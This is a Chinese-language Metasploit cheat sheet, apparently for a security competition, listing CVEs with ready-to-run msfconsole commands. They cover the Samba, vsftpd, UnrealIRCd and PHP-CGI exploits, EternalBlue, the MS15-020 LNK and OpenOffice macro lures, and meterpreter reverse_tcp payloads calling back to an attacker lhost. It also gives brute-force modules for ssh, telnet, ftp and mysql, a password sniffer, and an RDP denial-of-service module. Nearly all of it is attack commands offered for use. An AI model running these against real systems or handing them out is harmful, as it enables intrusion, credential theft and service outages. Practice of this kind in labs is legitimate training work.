 铁三主题
msf主题
samba漏洞
Samba <= 3.4.5 Symlink Directory Traversal Vulnerability
相关
CVE-2010-0926
可能允许远程访问
攻击者可以在目标后面读取，列出和检索文件
攻击
use admin/smb/samba_symlink_traversal
set rhost xxx.xxx.xxx.xxx
set smbshare tmp
(tmp可写权限)
run
smbclient //xxx.xxx.xxx.xxx/tmp
cd rootfs
ls
more /etc/passwd
username map script(Samba 3.0.0 - 3.0.25rc3)
相关
CVE-2007-2447
执行任意命令
攻击
use exploit/multi/samba/usermap_script
set rhost xxx.xxx.xxx.xxx
run
whoami
与beef配合
beef配置劫持拿shell
UnrealIRCD 3.2.8.1 Backdoor Command Execution
相关
CVE-2010-2075
远程代码执行
unreal_ircd服务
版本：3.2.8.1
攻击
use exploit/unix/irc/unreal_ircd_3281_backdoor
set rhost xxx.xxx.xxx.xxx
run
whoami
vsftpd 2.3.4 - Backdoor Command Execution
相关
远程代码执行
版本：vsftpd 2.3.4
ftp服务
攻击
use exploit/unix/ftp/vsftpd_234_backdoor
set rhost xxx.xxx.xxx.xxx
run
PHP-CGI Argument Injection Remote Code Execution
相关
远程代码执行
https://www.seebug.org/vuldb/ssvid-60536
攻击
工具扫出网站cgi-bin目录
use exploit/multi/http/php_cgi_arg_injection
set payload php/meterpreter_reverse_tcp
set rhost xxx.xxx.xxx.xxx
set lhost xxx.xxx.xxx.xxx
run
telnet爆破
use auxiliary/scanner/telnet/telnet_login
set
set
set USERPASS_FILE user.txt
run
options看情况填数据
ssh爆破
use auxiliary/scanner/ssh/ssh_login
set rhosts xxx.xxx.xxx.xxx
set username xxxxxx
set password xxxxxx
run
options看情况填数据
端口扫描
use auxiliary/scanner/portscan/syn
set rhosts xxx.xxx.xxx.xxx
ftp密码嗅探
use auxiliary/sniffer/psnuffle
run
ftp爆破
use auxiliary/scanner/ftp/ftp_login
set rhosts xxx.xxx.xxx.xxx
set user_file user.txt
set pass_file pass.txt
run
msql爆破
use auxiliary/scanner/mysql/mysql_login
set rhosts xxx.xxx.xxx.xxx
set user_file xxx.txt
set pass_file xxxx.txt
run
meterpreter使用
msfvenom使用
msfvenom -p windows/meterpreter/reverse_tcp
可加-e编码，-i 编码次数等等
cve-2012-0002蓝屏攻击
相关
影响版本
Microsoft Windows XP
Microsoft Windows Vista
Microsoft Windows Server 2008
Microsoft Windows Server 2003
Microsoft Windows 7
可导致远程代码执行
攻击
use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
set rhost xxx.xxx.xxx.xxx
run
Microsoft Windows Shell LNK Code Execution
相关
CVE-2015-0096
影响版本
Windows Server 2003 SP2, Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, Windows 7 SP1, Windows 8, Windows 8.1, Windows Server 2012 Gold and R2, and Windows RT Gold and 8.1
远程代码执行
攻击
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
set
set payload windows/meterpreter/reverse_tcp
set lhost xxx.xxx.xxx.xxx
run
复制msf.lnk到一个分享文件夹，victim打开分享触发
Adobe Flash Player Drawing Fill Shader Memory Corruption
相关
cve-2015-3105
影响版本
https://www.cvedetails.com/cve/CVE-2015-3105/
攻击
use exploit/multi/browser/adobe_flash_shader_drawing_fill
set SRVPORT 80
set SRVHOST xxx.xxx.xxx.xxx
set payload windows/meterpreter/reverse_tcp
set lhost xxx.xxx.xxx.xxx
set lport 2222
run
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
use exploit/windows/smb/ms17_010_eternalblue
set rhost xxx.xxx.xxx.xxx
set payload windows/meterpreter/reverse_tcp
set lhost xxx.xxx.xxx.xxx
run
Apache OpenOffice Text Document Malicious Macro Execution
相关
影响
Apache OpenOffice
LibreOffice
攻击
use exploit/multi/misc/openoffice_document_macro
set payload windows/meterpreter/reverse_tcp
set SRVHOST
run
点击msf.odt触发